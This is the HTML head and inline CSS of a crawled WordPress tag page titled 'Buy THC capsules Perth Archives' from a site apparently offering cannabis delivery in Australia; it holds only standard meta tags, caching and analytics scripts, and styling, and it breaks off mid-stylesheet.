

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/
body_size: 41741
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]><html lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://weeddeliveryaustralia.com/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://analytics.ahrefs.com/analytics.js" data-key="eQEat5dAVkrM9AHyRyJ4Vw"></script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <title>Buy THC capsules Perth Archives | Weed Delivery Australia (W.D.A.)</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="robots" content="noindex,follow"/><link rel="canonical" href="https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="Buy THC capsules Perth Archives | Weed Delivery Australia (W.D.A.)" /><meta property="og:url" content="https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/" /><meta property="og:site_name" content="Weed Delivery Australia (W.D.A.)" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Buy THC capsules Perth Archives | Weed Delivery Australia (W.D.A.)" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Weed Delivery Australia (W.D.A.) &raquo; Feed" href="https://weeddeliveryaustralia.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Weed Delivery Australia (W.D.A.) &raquo; Comments Feed" href="https://weeddeliveryaustralia.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Weed Delivery Australia (W.D.A.) &raquo; Buy THC capsules Perth Tag Feed" href="https://weeddeliveryaustralia.com/tag/buy-thc-capsules-perth/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main{display:block}a{background-color:transparent}strong{font-weight:inherit}strong{font-weight:bolder}img{border-style:none}svg:not(:root){overflow:hidden}button,input{font:inherit}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{-webkit-box-sizing:border-box;box-sizing:border-box;background-attachment:fixed}body{color:#777;scroll-behavior:smooth;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}a,button,input{-ms-touch-action:manipulation;touch-action:manipulation}.col{position:relative;margin:0;padding:0 15px 30px;width:100%}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){.row-divided>.col+.col:not(.large-12){border-left:1px solid #ececec}}@media screen and (min-width:850px){.large-3{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-6{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.large-9{max-width:75%;-ms-flex-preferred-size:75%;flex-basis:75%}.large-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}body,.container,.row{width:100%;margin-left:auto;margin-right:auto}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.row.row-large{max-width:1110px}.flex-row{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}.flex-left{margin-right:auto}.flex-right{margin-left:auto}@media (min-width:850px){.col2-set{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex}.col2-set>div+div{padding-left:30px}}@media all and (-ms-high-contrast:none){.payment-icon svg{max-width:50px}.nav>li>a>i{top:-1px}}.row{width:100%;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lightbox-content .row:not(.row-collapse){padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px;width:auto}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.row-large>.col{padding:0 30px 30px;margin-bottom:0}}.nav-dropdown{position:absolute;min-width:260px;max-height:0;z-index:9;padding:20px 0 20px;opacity:0;margin:0;color:#777;background-color:#fff;text-align:left;display:table;left:-99999px}.nav-dropdown:after{visibility:hidden;display:block;content:"";clear:both;height:0}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown>li.html{min-width:260px}.nav-dropdown>li>a{width:auto;display:block;padding:10px 20px;line-height:1.3}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;border-bottom:1px solid #ececec}.nav-dropdown-default{padding:20px}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{bottom:-2px;z-index:10;opacity:0;left:50%;border:solid transparent;content:'';height:0;width:0;position:absolute}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:rgba(221,221,221,0);border-bottom-color:#fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{z-index:-999;border-width:11px;margin-left:-11px}.nav-dropdown-has-shadow .nav-dropdown{-webkit-box-shadow:1px 1px 15px rgba(0,0,0,.15);box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px}.nav>li>a{padding:10px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nav-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav>li>a,.nav-dropdown>li>a{color:rgba(102,102,102,.85)}.nav-dropdown>li>a{display:block}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder}li.html form,li.html input{margin:0}.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-vertical>li ul{width:100%}.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-vertical>li.html{padding-top:1em;padding-bottom:1em}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.badge{display:table;z-index:20;height:2.8em;width:2.8em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.badge.top{left:0}.badge-inner{display:table-cell;vertical-align:middle;text-align:center;width:100%;height:100%;background-color:#446084;line-height:.85;color:#fff;font-weight:bolder;padding:2px;white-space:nowrap}.badge-outline .badge-inner{color:#446084;background-color:#fff;border:2px solid currentColor}.badge-outline{margin-left:-.4em}.button,button{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;font-weight:bolder;text-align:center;color:currentColor;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}.button.is-outline{line-height:2.19em}.button{color:#fff;background-color:#446084;background-color:var(--primary-color);border-color:rgba(0,0,0,.05)}.button.is-outline{border:2px solid currentColor;background-color:transparent}.is-outline{color:silver}.secondary{background-color:#d26e4b}.flex-col button,.flex-col .button,.flex-col input{margin-bottom:0}.is-divider{height:3px;display:block;background-color:rgba(0,0,0,.1);margin:1em 0 1em;width:100%;max-width:30px}form{margin-bottom:0}input[type=email],input[type=search],input[type=text],input[type=password]{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;padding:0 .75em;height:2.507em;font-size:.97em;border-radius:0;max-width:100%;width:100%;vertical-align:middle;background-color:#fff;color:#333;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}input[type=email],input[type=search],input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}label{font-weight:700;display:block;font-size:.9em;margin-bottom:.4em}input[type=checkbox]{display:inline;margin-right:10px;font-size:16px}i[class^=icon-]{font-family:'fl-icons'!important;font-display:block;speak:none!important;margin:0;padding:0;display:inline-block;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;position:relative;line-height:1.2}button i,.button i{vertical-align:middle;top:-1.5px}.button.icon{margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;display:inline-block}.button.icon i{font-size:1.2em}.nav>li>a>i{vertical-align:middle;font-size:20px}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}.image-icon{display:inline-block;height:auto;vertical-align:middle;position:relative}span+.image-icon{margin-left:10px}img{opacity:1}.lightbox-content{background-color:#fff;max-width:875px;margin:0 auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);position:relative}.lightbox-content .lightbox-inner{padding:30px 20px}.mfp-hide{display:none!important}label{color:#222}a{color:#334862;text-decoration:none}a.plain{color:currentColor}ul{list-style:disc}ul{margin-top:0;padding:0}ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.button,button,input{margin-bottom:1em}form,p,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h1,h2,h3,h4,h6{color:#555;width:100%;margin-top:0;margin-bottom:.5em;text-rendering:optimizeSpeed}h1{font-size:1.7em;line-height:1.3}h2{font-size:1.6em;line-height:1.3}h3{font-size:1.25em}h4{font-size:1.125em}h6{font-size:.85em;opacity:.8}@media (max-width:549px){h1{font-size:1.4em}h2{font-size:1.2em}h3{font-size:1em}}p{margin-top:0}h1>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}.uppercase,h6{line-height:1.05;letter-spacing:.05em;text-transform:uppercase}.is-normal{font-weight:400}.uppercase{line-height:1.2;text-transform:uppercase}.is-large{font-size:1.15em}.is-small{font-size:.8em}.is-xsmall{font-size:.7em}@media (max-width:549px){.is-large{font-size:1em}}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.container:after,.row:after{content:"";display:table;clear:both}@media (min-width:850px){.show-for-medium{display:none!important}}@media (max-width:849px){.hide-for-medium{display:none!important}}.full-width{width:100%!important;max-width:100%!important;padding-left:0!important;padding-right:0!important;display:block}.mb-0{margin-bottom:0!important}.pb-0{padding-bottom:0!important}.inner-padding{padding:30px}.text-left{text-align:left}.text-center{text-align:center}.text-center>div,.text-center .is-divider{margin-left:auto;margin-right:auto}.relative{position:relative!important}.absolute{position:absolute!important}.fixed{position:fixed!important;z-index:12}.top{top:0}.left{left:0}.bottom{bottom:0}.fill{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;padding:0!important;margin:0!important}.round{border-radius:5px}.z-1{z-index:21}.z-top{z-index:9995}.inline-block{display:inline-block}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{width:0!important;height:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.nav-dark .nav>li>a{color:rgba(255,255,255,.8)}html{overflow-x:hidden}#wrapper,#main{background-color:#fff;position:relative}.page-wrapper{padding-top:30px;padding-bottom:30px}.header,.header-wrapper{width:100%;z-index:30;position:relative;background-size:cover;background-position:50% 0}.header-bg-color{background-color:rgba(255,255,255,.9)}.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap}.header-bg-image,.header-bg-color{background-position:50% 0}.header-main{z-index:10;position:relative}.header-bottom{z-index:9;position:relative;min-height:35px}.top-divider{margin-bottom:-1px;border-top:1px solid currentColor;opacity:.1}.nav>li.header-divider{border-left:1px solid rgba(0,0,0,.1);height:30px;vertical-align:middle;position:relative;margin:0 7.5px}.post{margin:0 0 30px}.entry-header-text{padding:1.5em 0 1.5em}.entry-header-text.text-center{padding-left:1.5em;padding-right:1.5em}.entry-header-text-top{padding-top:0}.badge.post-date{top:7%}.entry-image img{width:100%}html{background-color:#5b5b5b}.back-to-top{margin:0;opacity:0;bottom:20px;right:20px;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}.back-to-top.left{left:20px;right:unset}.logo{line-height:1;margin:0}.logo a{text-decoration:none;display:block;color:#446084;font-size:32px;text-transform:uppercase;font-weight:bolder;margin:0}.logo img{display:block;width:auto}.header-logo-dark{display:none!important}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-logo-center .flex-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}.medium-logo-center .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center;margin:0 15px}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.page-title{position:relative}.payment-icons .payment-icon{display:inline-block;opacity:.6;border-radius:5px;background-color:rgba(0,0,0,.1);padding-bottom:0;padding:3px 5px 5px;margin:3px 3px 0}.payment-icons .payment-icon svg{vertical-align:middle;height:20px;width:auto!important}.sidebar-menu .search-form{display:block!important}.searchform-wrapper form{margin-bottom:0}.sidebar-menu .search-form{padding:5px 0;width:100%}.searchform-wrapper:not(.form-flat) .submit-button{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.searchform-wrapper{width:100%}.header .search-form .live-search-results{text-align:left;color:#111;top:105%;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);left:0;right:0;background-color:rgba(255,255,255,.95);position:absolute}.icon-menu:before{content:"\e800"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-search:before{content:"\e012"}.woocommerce-form-login .button{margin-bottom:0}.woocommerce-privacy-policy-text{font-size:85%}p.form-row-wide{clear:both}.demo_store{padding:5px;margin:0;text-align:center;background-color:#000;color:#fff}.woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:1.5em}span.amount{white-space:nowrap;color:#111;font-weight:700}.header-cart-title span.amount{color:currentColor}.cart-icon{display:inline-block}.cart-icon strong{border-radius:0;font-weight:700;margin:.3em 0;border:2px solid #446084;color:#446084;position:relative;display:inline-block;vertical-align:middle;text-align:center;width:2.2em;height:2.2em;font-size:1em;line-height:1.9em;font-family:Helvetica,Arial,Sans-serif}.cart-icon strong:after{bottom:100%;margin-bottom:0;margin-left:-7px;height:8px;width:14px;left:50%;content:' ';position:absolute;border:2px solid #446084;border-top-left-radius:99px;border-top-right-radius:99px;border-bottom:0}.woocommerce-mini-cart__empty-message{text-align:center}html{-webkit-touch-callout:none}:root{--primary-color:#446084}.header-main{height:91px}#logo img{max-height:91px}#logo{width:345px}.header-bottom{min-height:43px}.header-bg-color,.header-wrapper{background-color:rgba(255,255,255,.9)}.header-bottom{background-color:#424242}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}body{font-family:"Lato",sans-serif}body{font-weight:400}.nav>li>a{font-family:"Lato",sans-serif}.nav>li>a{font-weight:700}h1,h2,h3,h4,h6{font-family:"Lato",sans-serif}h1,h2,h3,h4,h6{font-weight:700}html{background-color:#0a0a0a}#wpcp-error-message{direction:ltr;text-align:center;z-index:99999999}.hideme{opacity:0;visibility:hidden}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://weeddeliveryaustralia.com/wp-content/litespeed/ucss/77d447ffbe34fcca8ee94d0e330562b3.css?ver=b468c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://weeddeliveryaustralia.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 